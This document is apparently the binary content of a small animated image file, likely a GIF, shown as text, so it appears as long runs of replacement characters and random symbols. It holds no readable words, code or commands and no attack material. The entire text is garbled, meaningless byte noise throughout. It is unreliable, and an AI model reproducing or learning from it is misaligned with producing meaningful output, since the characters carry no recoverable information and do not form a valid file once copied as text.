4(\p;xJ� X�F���p�p p y� pmM�m�s\����,2�Q�!<. T@k�	���V���C(/�	6 ~�	��='��%�r�f ��� �7R-pE��TK���\��T,�)�c9Gp?[!X Gpq����")�.���PN�5�� �\�����SQ��h� �  s�O� �@�@@m��>a��a�bh�jc���p�p,ܖ�JB儹x(��/�	�� G�\�*P�4T�WG� ��Y��� ?�:FPO0 0 �8 d���!' ��S� ����& X����� Vhy�$)3$_@_�&� t`?�@	�f;�WM��RV�p�D��p�rB27�	� ��Bڰ �6�SQ�H	�5u��2z�X6�g�V_�W�^W�`u@��E;�H�PO��.�0}������� P!��Ё����W㘕sc#��P�D7����r:�[ڀ YQ!�����]� �p��P�����!4B�W�)�p1�"@	��?`kD�p�7�/�0?2>S�9����$?%k� �QY�*^������;����!� �LR�Y�WɊD���GPC*��g���F�#�PQ�h֤�`p԰RC�Ra�@m�9`�F�	@$�Оb��֛��cA	�ZG���k��90.3yC#�:k�����2�� �0c�S�G9 �� T/�G@&� ޠ�9@��I;�h9��	�yA�9I�W����%0I����N� ��U�D�0 ��U{�O� ��	����A$�p1D�V�9��)[]�)l�^B4T��9��!�)
����� G���)�I7�``� �*����	��P�v,T�\�u�!�^`�W9V�P) ��ga���&�L��t��O�u)� 2 AI.��� 6`��
�Lm�O�*��țq�
� �S�����)�
�ph, ���_0 �^�����E|z`5�y�*X���� �^4��C���ɱ�9�ေT�^*��� ��p1����p,���v��@�0!�@���F���!"U��D�T�*2%j�
�A^  Gp��1���,�1p� �2 jU�)�__��#���5&ƙ���YU	]���i��Db���	V��`��b� � ��r1� p/����^� }���@۹_ ޠ�6Z)X9�~���&[*;������pM� �����ۙ�[P c0T�v��� mg�4E��:����Fٱ�巢����;��{�6�����A	?��* �����2��^�԰�0Y�R���� �  hX����pT��Ykڛw뛾9�#��w+��"[+VɊꘓ!�� ��Q�����DL f�3 -��Z��)� ��:�k�X��(X퇕������q��y�������`c�@^5 �YU%�UQ���P+�D��x�
��G%�눾���	�X��[��I���2U��� ��b�����>1p�0 _�д68d?긩;[<b'��i�����	�U�ò �!�� ��!Ӑ1��@��d��@�U��ohq1L��)�h�{��>L�j|�$��酘'�ɼ���|<��@�p��E�@˿ԅ)����tgp����U�fL�$ik5����+�����������c���[�-�� �����)e��U����L��{������[�@��L	����Ձ{+ ,�--!�ʬ�E;�0m��K��: Yp�q�T�R���@��?��n׻f<)�B,�ʚ�&
�:����u��m�--*��; �- }�̉;��/�˾,4'V�Y��鬫6��~��g�V��?�F]΍8XM�Z]�1��H
m��@P֎�Ӫ�tT�CM�z�����8�"���k�%�?����^p�ҮZ	-��ԼҬZ�@��}.UE����WMi�� \��/�I���P���p�@5�p��5T�\�@��+��ҕ �M���;L% �:���R���k2����:��mQsBsC������z����C5@� @�*�!��[m+-_���i��pc�AM�X�Q� �և���r�w����q+F{���� �
�P�G��[-=��������7͉���-0m+��� &��ޖ9.��6yT��I�����I�P|�/�=��@�[�0�����Z� ��R�
����%� b�R���%���+M�G��$4�, Uj�%Ӈ�e���=')� kv,�]	` �/�ǆ7�spGm�y% ���xau�D��В*O@
�h]Nn���ꪠ���P�1e ���3n�ݩ�2P���iao?�
���	��:6WęIE=�0��+T~ř[����1��%� 6p]� � �\��Db�ڽ�/��/�B#ڱN#0r��RL��� &k�Nù�%AH%s��#��=�����n�1L�����]�p\����! ���`�*��#ڔP�%�p�VeQ�6��|Uߙ�P �q =A%,�5�t�Y���S� �i��Y�p >�����q�j��p��,/�pz���F��Ud�h��_�:���Q+e��PU�'X�>'���T�!�;���9F`���`���� <�� ���Y9���R�
_�
?�ȅ_�� A�v@6jq-B%b���	����!�����P \�����c_���@����P����	L��:��p���S/j3U�  ֢�1i�S��6ll�P��?��!7��?o" B��_.9�	���8��@� $��� �X���c]�u�r����A,��6�x�p���f�;b�
��^L���G\2 ���?D��ۿ#*^���?^`@���2`�a�#�d�#�S��m|�GmG�%�O�P�`j�"8pt�
B� ����������-���r�qPa����JȐc���؈ 8C�
��P�XbŜI&Kѣm���!��B9��**�"��K	
fI(�B�md�-.9@#)"x+��@T�I�
���
���|J���(a�����R��$�  ! �f�����@�~�`�2� �G"XN�p@�� Fx%.�x�#*� �q(�%?��r���k�����x%��RD� b؀
 �8��@�$G13`��6(#����n�� �@�
D��qơcB?ءcT��G�H���h�k���oF���/
�̇�l���@ �( ��#��@�
�O ��B�|���r��.m0(��8@�2���7h��:n� r !�����
+l�el@&7�����ҳ���yb�6A٣��Q%xC)�p���x�`!	j W��"��P�0!�W@
gʸ!���'G@��U�(�jf:$�6_y)>1/�:� �������&*�Z��t0��_�@TY�E )j�(�17�F:v�$T��{˒��qd��OX� ���C�n bv|(�>a�Wl�:k`$���@��MMo��6�x�.F��2�@AF(��1�a�u�������b�᠄uv �	��YC� �6-��н
}�R�\�[8� �� gl%8Y8�x)�]��{D�����B�i�!dЀ}�g�����3}�z](�?j���	���&���qot�iFv�(�?���`�O�jQ���0)mt��\mL���A(P�o�_Ԉ�2 �2��(�R�?``Łl` �� ְf��EgG
�t̨8�*����<�}5T@:�@��� B�/��-hM(��B-_श�̰�W��-2�im�9���� yM,�/��, ^��^���x#@ �Dq!!�����p�{���	���#F�������P3`J�R����`d��!�B'� �0�B������ pj�_N�e	I���c@�HQ]¢� ���2�K�g��f�	�%�i�A�]�@�`�|�(9�d#� 9���ER���X*�ള(��YrФ� jAD
&��h
$sF9ʎ$��4j(�P	j��F�˞�t�.���t��P�±K�j#��HE��|r���������T!1�NuԢ9�
��t-�x�
���7pd
R �
���,'��!�:��?���X��G���0�?�p� �H
r��j�1�*L�rW!�Q�U���B�K�|1�P���CA�_:,�g��
�[±�JX��!x!�C�sZMh�m�D�Z�a�RpARp����8��rH�!���9����â�j��$6�Us�R��9�)�dttT�NNU(o�*��ƠUB"T �^�9N���Y��#�H]4���(5�O�����G�A�JT��Y%|)S��F��>�
���;WMP.�s @|!�v�����{m��7G/�zØ̖k��k<r��璯!�Gx�Kd
@�KC�V*�* !� � ,    d d  � �	H�������M�h�S#0Ћ��% �I⋌7r ��5%M�$8G����PeV�$pH��.*��E݌P PWD�O�ԫ��� ��6����Tc �3*�����
�Ȫl� 
X30 ߂������ �f��A��M4i��STEQ�dT���?�/�ΠH��&6Τ<LeM޼�
^i8+� |��$�SV3:P���_�*sX��s4�H�.X(��3�ոxB�_ g������`l���ߧe	Zz�F�0[VS�D��$�Pԕ�S"���?T���lG���y���?|�1�<$PG���B.�e�4��5���=%�FA��kEC!B0��)�3Ne���r$��3	hCq�� �?0�`�qr�Eg�u؂}��y?
$�j6Ġ�nT�*�Ô�؀[�8�d�a�3u5���<������zU9�f��� M�FP,('��!�@x
T�Ls�H()H�6�EE�kJ�� ��֖�Rp����B�6����>{��Tŵ�)��Z�4�8T��_P-�`����*��P���{���0�6�ف1�pm��� �վ0�E�|���
&���5�$�.A,����(��?)Ġ�(+G(MA���LUl�It����]�b
��^���Ƈ�&2AQD�3u@ʳ$>I(�*�k��l� 
Ԭ������+qI%񅱄�f O�A(1�Iu�@Jq�~�V� �b��@G�B OL�U���S0���7�j�[V}"�ǟH���{V��}�@��AĀ��NBY��,�Z�1����$	< ��� #��D @�n~��/�� .�U}*D�Aў��&j�Z [
D��B�?�hΕ@8�\0P�@HV�e`� T'(�((E �H���d��D���� -���7�`e�$�" X�`P� ��U�|bK*PN
��"��Gy��>#�%m �hX"�N5�rd��?|Į���� %��8��?�$�p�${Kq��v�0TN:0���J�A*4��-�|JD���A��T�����(H���
� ��Zl0cĀp����- ���HaY� ���@'bU��0FZ���T�� � ���#�yd���)�@=E�̈́�H;2
=f�L6 ��m �A��H���R-���@�q�I�
��ˀ B��L  F
i,h+�U�V�C��)�$c�@b����"�5nI �c@�8%d��@� ���!Y�	@`�y��oL�)���ː"9���1�0�{�`�?��(����r�G�q��P����%^I�T�'<bвA6��2܀�H�Mm� �T��:)	�`dy�I^�T�dA'-S_W����)0B��
@�D��� 	�t�i��Z���٥F��A���9d�R��_��̬xG/peql��td 3H2 ��L���� $ <ԧ��ABo�V�2*{.PC=gs�P�hڜV� Bie� $��fUA>�fp��
��x�
i�P�� 9�. q�,�<�uɅ��fes�H!��)��fq#���A��c~m���6XCK&���A0�XM�����+��zl�D������.:H�� (�
  rh�;��c���
(縔	���D��o�H��D��Q���f2.82���Һ:QE
���Eq"(� � �i��:��
!�0�����<B�L���[Y�����*�Y� �> �׎�0�_R@������)1VL���>�����70�G��Ze]�&�̀Z�)Hl A �����r�Ň��r�6u4���� x�gP�K3Wo�f� ��C�Z:�3s�� ?��xGD��5\9����9��ߒ��LBd�|��(��d��,�Zm�?~ HV�#e,�$�dY�Ib9�����:ò0�@Mh�=oQA��T$.�� ��l6��
�1��]`�Z('.X�?.خ���|)6�A@ �lYG6cr
�	����-�� �R얏�ʴ��s�B�j��*�����I8�(\�kA��:^�F��F�)R���7(�I��C!��۾ �#���D��X@-*p�)����%ƾ�Չ+9�E3p�3T��b����*��O!r�^�Dta���/s�m����-�t �d8H��9�<5R��?(��ʂ͓�f����]td�Ʌ.�aJ���p����� ����T
�pz��v��|�fj�U�h�w0z&*��~�'� �B���74��<�$ER�� ra9XOp� ��+��^(�S��X��	@
�f3��)�dj$��k ;�62�B�^FS��e��X����?pg"�VE�vP(�04}�O =��y�E�'��S`6;�'�w~?@	�% �Ql7�A��R�T�T��	� �  ڀ�lS�l�2� CsKC(*�"���� P} ��c�S���`դy����0 )5X��� PV9ڰ 4�\�5R �ym�Q2��,�Gɲ/^�?#�K��Sj�+��s����A�vZ�G04�?� :X����_�7;��.5"�#"��?�u�XT���� �N� ����@� ��(�� �<n7�e�i���C��c�  P"(�5��sD5~g�����) � �? �s�S) r���  �.��,� Z��v	�;HS�x����c��hj�1��DJ�u 0!�pOA�R�	\	����ђ� ~9�:�^`%����% n:%��U1R`��� �O�|&Q)i�l�(f���x������jj(���@	p(�7Y�����BG
��|�V��p5�9�W��Pcy&4U�ih�8q��	? �	j�)b�����iѠ�Kgl�� ��4�S�\I��V�����*y��  �	F� }鉐	,�� 2�rP��G)��A� <�]8>0 �G�9��h" �%�i(�*yVq����9h)����B�!�0;���I�`)�d0�+QV��+�w�����%����;(��X�y���fZ��(2@�00Y�	�Wa���|�(���X�54I��H���9�Ēj)j����� �!�Alulz�gڰ��T�J�Ѓ�ńa����Ȍ����1��Ƨ�@	�`��� �Hd	� �G��S=H�ŝ������w�kx�i�|��v��u)��# c`2�H��wX� � ]SUX�*��I�C�ns)�V�D���� 8�3	?�2 ���y����*�p�W���	�:E��n� �2��j�D醃Q~hR�J�$h�X��ʰm�p���������84Cïl��ISgb)4�_�l���z�ካ�?�9��Sy��|"�7Y�c�mŝ�J��+j�	:�,������Z��P����#�|1V��VwzSCc��:�3����@� ��� �PI��� *+8�p�|��BbkSzkfc;�iu�噎� h��4���p�k�!�x�W! P�y�X��8�*Ԏ���f��`E'�V�ɞ6˵�z������z�B��,1;1�B=�mx�U�\�����1�P�p~�+���������iB������esK�뀒0�k�\��h2�Xz��6����%�h����!�PJ!� Q*7�E�K�t8��G�:%���Z)�A	8#� ��X�����`�k�М�B8֔/k9�cbK�*�ɗH�.y���
��*�B���h���
��ж?R�ӻ|]�NV  ��j��	Z1쏎� e`v��Y�R �[��[	[�ŭ�u���Sf6u����<*��<�h��^�0!.	���6�HP��pǏ֌^���k�K!��R������B'p2;���n� y���W���s�aP�Ҷ��`0�����A!r��ꑓ%�ffK_��#�LCL�+#�v�Ƚ�y�e����P�T�wP�e�xŤ�����Ũ� T�_I�	~˝*�h�s�7+KR-�F(�X���������� ���p�̌�;��+�A�U��Z}�U�*���p, /�Ǌ.��� �wK� U������e��������0��2��	�AK|��^�Jh׼|*�b:�az��zW
�Jm��PP 7@ �Xp��\��?1���ϯ�z����*��K�	�7L7|�<�{���bh�9�JT 
�y�kc	! �20������@f��*sV�^8��î(���2`,�	a0�L��r�N�Ƣ�(!��9���x�[V�k�L+��.�ꛔ�S7%r�Q��H5��8 ��"�3 (���[�{�� 9P���P `�[��w-!�
��i�?R��>ǭ[22��)801���S4QyBh�� L˒�Yp ���3~Vq&gh=Wc�W�7� � �&� ���C!�*�ʜr�H�`E�+�D`��� 9�9yp��V0�5_��sB�K��&i$�pE��⊴��h�^�=:��A}�\���E��y[� i`!`22��<���,	h�G2~�g�B��B(G�np5�ݤ
 `QN��9� eP��S� �PXhk��~�~ �^���#�$��HU ��vb����_
�\��p�N���i�P����?rI�F@F \�% !��.���+�w��s;�5��0
�@�SW\o ��o����� }�7PN�Ϟ\�V)�F���>0�#�cp��`i�۩i����Hy���v˗Z�҇�V#�^����n*s��?���50��	�50���;!/ �nwg��B>���w:�S��E�Y?0.q� \���= s=�0�퀖iav�I/� �@�A p_&q��B�AE������[�kk��4��3�7e ����~9�e�>� ��[@����CU�! �Qy0H؛�	w��c��.t�����`ąV7���S�?tP\o Sf���`�[�X�o�|�H��B7�y6������
�#� �@\��s>�X�I��V7����_2��Cu&e�|�����'����D�`��,����� 6 <�q�F>T��0B@���0B��|`�����r*P�cf���6�(#!�����?q�d�����,:D<h�↫�v��VI	�f���6�2U����߁f�D<%��A�?o���[�/DR��i�b���*e��ߧ�Y\u�*�2��v�[�
hw�_��x�(�oƀ!�a���yC��q8�F#�wc��!���/����q�h��U�!�FP���?	?$Hh�mTF���`��8�0b��1��Y@��hC 1CP�1�$-�@@��ц"��8(� 4��� �q+���@�a5�TA��S���'j�@�!i:�4�i� "�B��IG��A��Y���9���Q��!�*���;MDdD�`!F����� S��#�<��Nꋁ��'�q�)�J���Qo�Cxχ��r>�����N�D
3�8��TM�6X��o���B�Pt	��'>G8�T�U8�ؑ��N��'u�J���՚�`F�J<�
A4A� U]B4����b�@�G���Q���������V�ů��o8�2�hjoƒu��H<q�ac�W�PD6�e� �S�!Ha���2(`��f#�?�n�9'P(m�V�Zs�C	���'|C���c:hNs;FF��;Hd�p0f�0���SXنl@	��x���-��;���o�)�֥3��d���T�:�H��� !� � ,    d d  � �8]�#/\(��bF &T�B�)�HQ$��<)��(�bƌ3^��p��"�M�9\͙�ġ;��ܹn@�:��ȍ���,X�t)ҝA�ts��;	6mJ`g�ɫ'�&�ʵ�H��pɳV$�)c�f[GMc�ԴyN�OtA���f���J�:u�kA��Ӻ>W�W�(�n�r���(���4�H(E"xs`���U�č���"3�d�`����~�jŊ�ĉ�[�x�@��7xe)v�M�;�,�#FI�3�H�)��Í�$E�[5[OnU��_,���p��Y�M7� V�b�9�b� �4�1�8x6�ud��#ŐG\�'�y��>p R���I	R��7�nX��9�'an��C.P��F:��RK.�Pu�B�UZh]h�u�"[5�PC��8�XC#���}�uR�/��<7a�䂈9e�6L66�d��T�(TeW�|���mv��)���
�%E9`p^e ��\x��a�T�/A�#U`��&$��5��RwUP7�-�Bg�ŅF���`G(3�Ё
\pQF5lz �Ck\|CSxeRn��w�*�� F$�z�ܑ����O� 褃�L�m����V�����.P
��7` ȵ��U�}1~+R��A�[�R�$�@�ؘ7��8JF��x��/hv��b�U�q��GH$�9�CCS��X�Ҝ ?�Q�F%�T�H�ñRw��P��Ɠ`2`,u\���Vc7�
#���\80�7�Pf�Kz�f�/����Kɱ���_����<�1�m���u3�li"r�o���ԭ�e��V�v֯�/00M��A��b�W8݈Cy\�������gv[Uz��@I1�^zo|Y�	���Cy��!�Yg2���M-�1/��k�����c<���� /����m�����1��p��-8�#�v�GD@y(첓��������� �&��K�|�:�� �J7�dQ)K/�[�4M(�t(�'�0�Lx 
 ��rP*��}:n'5?%��<(���/|�I���2G�C ��X�p���v;�X�S �`<L ���[��ˣd� ͠����x���;<�pԫ&��M�ot�J���g�1�U(U��'�U�< �7 %op���!���B�
�p�hJ��b�1��d��;0���&���1�CH� \v��h�君��3S�Ca�<��F��<0��8ߣ�2��e ���b���Ev�� h�ф�ϴIdvD�n���\��l�y��b��2L��R���h7:��oP\`#�le
.�8����&��.ꏞ���?m.f22�
2��B�7� m4(�
��	]�j�M��� �@�BA��E.1��/�2/���7@�J���t�� <����'V��6�B1��F��>���FR0F(J$(�N#�"�6mF3�R�c�0���@�Z���;h-k[����%2��4���
�Ű��gC�0���y�l� �(@���<����݊D{B����;G��A�v ����@^�ʇ�(�����%��-+q��1���)L� �� ��� 	�ȃ/l#�NO =��d���=���{�^���8p�P�R.��_��P)N	�
<�:j�ҁ5(���M�ff+8��������5�0A�W���Ӱ �4pB��S�H���sV��2c�8V�R��`�MA�����2�:!Y����g=;9O��ɀN  6譅�����U�C(b��"4�C�4mL��01}d�Ơ�P�$��3Q�Ag�䢎�?i��q `����\�Q�H�8�(4�BQ��+��WYY  m�@ $��y�LC���)�1F�Z2n�@���{�`�}�B�qGR8(� g��&� -k�&>����� H�Z@�@�	ɛ�:�n���0�:�����#j"���4ɚ�l·�� �iN�C4��#:�6�M���7��A�������{��&���6&� qx�1a�@p�6;q.5
3�(Ŭ�P�Z���Mh
S��A#���u�irS<��|����x�-߂#^`R����C{�8(� ��:��G�Yy���"F G8�ao��qc�Bd=�r�Q�EcJ�m�#`���i.�4z�@.�AT�jD���|�[����1Rc����(�B�р�7�祀�	��#���d��`۩�F`A1P�]������V160b30�C�0�� � ��Ƥ~��U�t|�Bn� ��k���V	p#��A��,�"�p�
pP���J8pסC�Q�	���� � �8an���V��W��\�p����!u���)�b��`�eV��$�\R��]��<�J�� ��7 �K.��
������n�PT3�c�`O6J!|·#���c<� �	�sX1QQDQe�w�
`)�}���0*�q��}8!ˢ�F�G�� @ak��` \�^H�VC"
�� �G��-Tr�t!.\�)0HP��\ m�q6��T� >`��� ���&�?�a`�  !�� �SC� ���7.�+US�9nR�"R4��	Y��E("�1c�D��@�P �Hc`� ���U�	uc ��p�!��30Q/��6���� Y��� ��Y�y0�X�	70�@-�:�� �rV�������LL���%�_�%�~��r�X Q��4����>f�F���Y04�ebo ��f����(  a� �``p� ����P1	�QP[7Q/pG`10&�Yv.@
`�cT2���0�Q�q )��Pk2��\6/�F���2A
 �P=	��v��� �@ 5M�WM�W�#&	G�@
��F��
�l6��qC� )$1Y��HtpN5�1̣|i��g�!��P	� ���� 6i��%Tc�� ���  ��wX�  @�X�M��ei1�	��Y]�)�@�Jn�-K�@-���P	? 	VP+���	�@@��%�M�{�`�T��$�4�F���F��/U�F��	 :�ᘣ2e�m��/�F
�0�@K_%	�P���@�`%`-@ w� �� -�a�L3���	���j�FA�}���8z��6�X ��=��4�=y0.s��T.�J�� F�N*� ��xp+0 �T�%W:0 ��_�?Qbq?�3�
 �Ґx�2�j���1�%��o �_�AP�Ff7,SP�0� *�p�`��~���3�S!Z��P�`��.Ӏ
P6j��G����P_F!����:Ptm�}�j!��	�`�!�� !�O4`�pk�@P-�@P uWG+�<Qr� 0*�	 >qO��Cy9�7��-����
�A�	�"�PU�e���@ {���P� �0A�P	@@�w5W^
�2�������7Ґe�IM��qRz��Qy0��l��4@:@���3�� ��6� i@}��u� ��#`D	�:�a��	�~F� ���R3%6`,�A�<��,�@
	�oY���J�2:9`�c��q-�%R֛����~!�u�7��S��-wE[Pr�)���`,&��o�C. ڰk��P`�
��)��p����p�ܣ �Y�9��!	�ڐ ��u(]# m�@Q�Z��E�^�0��ȭuPݰ�x��j1�!�+��p�R�	����ѕ`�=0���ײ��5F-���~�� H0:Y`��;��P��*[���>���p�P��,�jh)�[���p �0�k>����[�� p �̽i@�&9�\,u��'H�bi`)@���@�P Q��_���@ _�#�J$7�����X$0�2`�+�"9�� *�0`u��?�"�����@��M�{�@	s�� �{!  �q&hb��3���\�F`7����� �)82�ϼx��� ��pSk;�>�х9P ���� �S�:�S��@2]��!� 2������P_��d��@d���_�HPԈ�EEr� d�8���� �ʣ���o����Q )b-9@7)y���D-+=�Ǉ��pZ�S���� v5 ]�-�L@E�����VT�D��%��ɠl�P ���`-�|������\�"L��f��L���$������S- � ��z�:���I��+�Ee�X��c `���ɐ��� �� _M�Z�ѕ"M\ݫ��g���w~������A������ �׿,�C�ˋ�|�n����f�4:����ZKo�G�|=�L�X���D���g�����K����ڮ�M �eW>� T���X���u�TQ��q V]�D��[��\�\�?�����^)���W����;�	K@�L��L�4$W���dC�\�����V=a��]�e�����Ք����q�����w%� nPD�����Ly%���^]p&0�O�F���<���������m~�g`-��7��&p���0���젳,��i�[@�倚-`��ZTG�@�p&��u7�O&�pܤ������k�`=:�c������-�7������`�~{7 ����~�p�rU��]�U
ˠ� ��=���4��&P�c�U������\��霮�L�9 ��|�L�~|�	�����n�d"�S�mIPd�&H`�6⁦�#&6>���]�������^=�4��:M�4�o.�	���K��������]J;�¶�A�& �u@�-F����������u�׫Ɲ�����u���,*2�[�7���N�~�ppB[K�M�S��Pr���� ���|-��ҝ�����?� T��� �o��)]���t��j��z?W��vE�[뮲N�뺞��7��(�����`oi��]��}=^�ť�LG�М��«CʠY�uc��`&������t��]й&@�$�nu n+���+����� ������3�0���-��t7rpA#G�>(��@BE9�ԨQ Ї
;�k�ğ�u'|�Wb�X���8P�Θ:�n��N�&D����9L�����4�����>$޸1���q�$ Ѩ၇�N��H ��edI:ؑrG�;� ycB�M���AA�Y�U��pFB�BU�͇U�F�U��6�1`(�ŁY$�$�����k��B$v�_�4��d٢XC����@7�<э�a���C+'e��D	-��iYF��E���8񆄁��� �F�j �M#��Fp��� :�Xh�z@ ���$�X�xc��ɦ1x� d�� �L( �A�`�z艤�JJ�#"�(�$��+v�I�m|�!����J��,4��L��"�7�?L �r��ް�&�,��q$`�(�jk-��X�"Y�J��&����.Jg��Lȇ�ȣ�l��I�<�@2y�3� �RL!��7��`����:�y$(4��H�A�0'�HJ�0��� ���a	&Z���0��J0���;�D'M��h�ma/j� �( t���<��3E�
��5	#�Ya�+īg�H�ס"��ҡO؄n��6dI2�L��)�I�$��i�ᔨ�ERD�p�&	f���-B����| Dd�f���r��B�J���-F��ޡpܪ�|s�ȾAr���I(FM4:
Jڡ�&�`����� �б��qxƂ�؛kdȅ(#"�J��"1?�� =D�z(��v�-�j�K� ̄&I|4L��1I��X��(0�o�7���:V�a�DT(@�*��p���d�!0dq �LrHK+�j�Շ,��]��
��os̢��kb��O��0�t�:D�E����`3k{d�I�b���#d���Ov�L�(�"����yo����m��Gi�t�5P�M�7t(1F�Zr��%[����ohF�@&���eav;�Arp�L4�w�k�S�8He�7�x ����hE��`���X@�h���1��
���d@��@�GO���t������0�����d藷� �~C�`�m<�%Ԉ��G�܆�I):!�Y@@�F�*@�`]�P *��plA�*� L ����JpAB��L�1������ձ-1�[G8�`5���6Q��X �ŽE$����+��0  o(� P�O#R� �QM��uw�1m~R�0(��0Z��� )  su(E7c ��Y��Z#��j�$�`f�-,�H� 2��CA�� <)2�`�k�LbX�,�$(aXI��H��D�%���^Y�J��<`�G8|0ɖ����� (�8�P؀6p���q�dD�	�u��I%6�!� ��0�	)�F,!��0�EuTg�$q��	��iPD`�[[b� 	 U ���2� ��@�D����HF�o@{�  �u�4l@�\B��!7`@n�>Z��c�V��ˑ��hC(Be!���`��������F��3�`���+X7��L"aH����*�$�81<P�d@'����q�Ȑ�e��O0( Z�b%jˀ�>H8+�F�p�cq�g�L.��$���	���fF �Ĩ�	:4�]��%�6D7�T�����G�#u290���I#����^3QcH� 6���Ӆ��	)YG	DB�`��H� �q�ԁ�P�(4�|�n�5�B@��Z ?���K�=�IM��W0I�ƚ󑠋�t��S�q�F�������ݤ���0*!Sm�-�Dn���a�P�V0�j6Fk7ڤL����K	`CAar8DlM�d���D�>P������3%j�0f��1dC�������&Vf�JQ��4R�s@������`8 "��-)`R���b�s�"�H6�%*qO'�v�d"�>	�jbS�r0�Ew4�	R|@����A��7�;I�:�a�� �`bݲ�Z���f�B:�H~&���TU��K��8T��ik�!vȃg�p p�?`�	�p�#�@α��C]ۤEf�x�Ӏ���}ޚ�\��9̏�	�Y
EHz���"�=U`A2px��G��.��o(�9��Oq��Ȇ���1�d3t6�^�v�=��.��ۣ
����}
~߄�����8�@"�P
h�����>A �v�c!@@�j�lJ �yD6Cp�S+��>���&�#L���q���obh@��g0�`���J>М|��@�9���!�����ӆ�쳾�=�Q�d�9�&�6���;�S?�[:���<HCѿ�����㫃p�
�������%r6m��G����Ӟ�ˑ�{��H��<(�Єp��� ���9� # �zi\	 !� � ,    d d  � ���׭�9G�x��� ��3&x1Î�/f|QD�@(RR�(�ǌS&���a55���g �i�p��Y�g7+��qde�����L��W���-��\7J,.����J��`���"d�1RHA���I�7���Ŵc�U�g�߹�n��!xt��K:嵀�c�����B兝�hf�L0p��0�^�ȥ��1N�5#����mzh�E�����U�ݖ
�iR+N�&N���xQ��Ó�ف8�"˓Sp���CJi)Up��ސ�e�`Ë�p��Կ��t���@fXbO- :|u'��%[�qV�E�U4F��E8��Zyh�z�ͦ�J+��&<�LC�Unt3�7 H c�<�����Y'�\����e0���EĐ�
p�ECD�8�K'vW�7u��Wp5
f�7EF��,�c��T��x.�B��-�\nUDbCv�E
>Dp�W:�G���ϓ)&�� X �_M�a���O�8����5�9O\f�E���!�@���?Q�����?
��RH!��q�ɉn-���h�Ϧ�Q8���`�2U�o��؍��d�"STwRD����Ij`�����QER8���3��yri���z�8$��7y��f���IܶL��ib-#��]�n��Pl�QDR�5X)���Ho��HeT���M������@e�#K��Tb��k*��'N}3N��"I6�k�$h);�E�ш5(0���#���������E80�P�Ql�S������L�x��u��?,�Qm	�+W �B���e8` ���C��<� �=��K`���G����.p���8��EP��$�M�S�'U h���3��dF��C5�n�txAe+p{ܩ�w���\��6U���No�c榟�3�@f�3�$g��5�yl
S��H��Ԡ 7P  <0]�Ldܹ�VdW�
�E0�:
t$p�#8�;G��7��d ϙ�6&(�P�O[��Ԁ�|@#P��jp��`���͑���A^�69�
:���/w��?��EN�d��ZE���a3�a0������|����Fk�*�����1�8��	��w����&�P�4���ߌ��Ԅ%���2�iK��O�  �"�A�!�{KX.���#T�ib�0�:�o\]ܔ=��Pk�Ŭ���9�;qH�����
���n�x� )�,��p�"3�ean����QБ<�o��/g�8>��.;��3�
�D����#m��.�� �� ��8���
"/a�<�R(F�i;���dZ�,@�I*u��r��@t���-��
� �R8lbX:��0`q��_H��ԋ���W�r���" K@T�um� | �F� v����sX� ?���W<J�����1�b�s�)jb6q@f�q���Ռ� >�^��QDH��b�זb� ���ʧ|#�i���g^�X��LcvPOa	Ԡ����*���j(�"#ȂO!{�x@;\+�d3��AF*���JX?��H�xq*A�q8^F���g\�*F���[�
*�� RжЁ�@I�:��L��m-$9�)C�6CAD{�:0 ��<�RHr�x��(M� 
P� �\P�<���+z]�� ���h�$��4���*�N
/`���)1��:4� ��A
J�2)a�>�c�q�F�ws��o�����h]����)�� �ph�"&�gD(W(|�h�YwZ��j"X&�[R��@�LSp������>d�����^J��/�1R��Y8�UZKb�<�`C#x�
h��ޠR(  ހ�"H�V��K��J�����NzC�I��̌X��xA	7D-G��[p�'	����CT��7���{D �"Ơ�\�P�V">, �7<pbZz�c�KCjRG��F1
8@��8re)��Jl��<�nH�xd�,4�Y�������@ �!r�͏Z��.�뀐�0�?�@c ��!׉9�C�i��p@pqL`��K��s���,��8�.r���V�r(�	��vHj�c�]z��[�p��;�8D#q,.���r��d� _�w��7�A�ie]끟F�X	� 6��V8�&�'�(kKIb�_����-�P�-�8��y^3㠋A��R͌x�H��в����KR� ܔ�AlP�@�$⁕��B�I� w�1R� #~ �V�� p���󜌙�`�1��pA�59�����@�!~��P(5�D�$��p ڐ
�� �ڰ)Ė6u�}5*!
�`G�o�	,�A`��'զ����a,���	�X�^Q�����pR�^ �H�W{��-K�� Q�@qO��,����+�$��c�.0d�"5H�p��P� @T	 !!� �`7Є���S�|%O�Wd����E����G��'X4�5=��t�xP 
8�o3y�,��%H������7  |uZu��L� x�?��
�"�	U��!N�!P�"��<o�!H 7��5���o��@y�Em;��}�p�� <� ��*gZ9� P A@
)���7*�3��Y|��g5 w8�@&0G\�#���?��(��8����:������
d�+^S{�%�e����u%�V Y�05y�!a�_8pf� 
����W�P���K!3�ڐ�*�G[���ȍdXP3D���`�5�'P��k�,h1�0� =� �����ᑉal�  ,`k��z�7��Ay�J�@D4A�6����BT�� P� �� 0Є
К�@	!�x��D�3��1�OA�Rޥk.AK��v�Q4��P `tD,#���'���`����Mx���b��Z0� �!�a�t'X$�[.����aQσ+�%HP3�@4 7�^J�  `�B
t�J��0�	WP{�'W��b(�b쑊�Y�q.?
q��2��6)`v�$S����X`��6�W�ɡ����$0�yc�Bh��q+A�2XPT�1�401`�!Nጡ�FН70B��i�p���Wo �$�0�O�.�R z�w�1P)�k�������u��F1v`��!#7����+P���Z7?yz���dE�@X� A�B9&J/�2*s Y��5C,?©� �=���&B:���WЗK���p���='-r�ȏ�  [�?�A�+)�8�	W����ˉ�Z3*�(`Sz(�*��'��JW�i 4�� �0 K�uo�p6`��[�	/0v~@I[`�#[ciE�j�:�訙�j5 D�*6\�p �cF0���F� F h��M�@�a�Luo;!# �  ? � �o� [0Q#|�� �qd)0G�X3`ʜ4P��Ȝe0m�9 ��$ǩ��8 �2za����M�W�4��|�o����?? �!<!0� ��U�����B��(�ö�2�H��@r�8F � ��� �I�_����� �0��c���2 ��6�pT20`|020��0M�q!��(�K�����e�M
�(Y������P<#o�^ik�>�ۤ A�A �����(�3c2�6 � |E�c���+��	�P5Z��S�E�(w������3cKQ �J���t��*n�����D������2�#�/Q� P
!�u�J�r#Do A=�R ���S¢ i��g�P 3D˺tku��F0#P~74O����_��Q�P9@��y1���`�˽� ��dps �֚>`À b���*�����,�8b���@Ӏ 
�eP˰�<�O~��HPD���&�vP��u �7���@D%� {�/��d�q��{T� �|��V7��#���Z 0OÜ�,���o� u����W�ڠ���(��e���k��&�]�e���Q�2
 ���#D������e� �@�J�Ž	V�P(!�Jd��4��
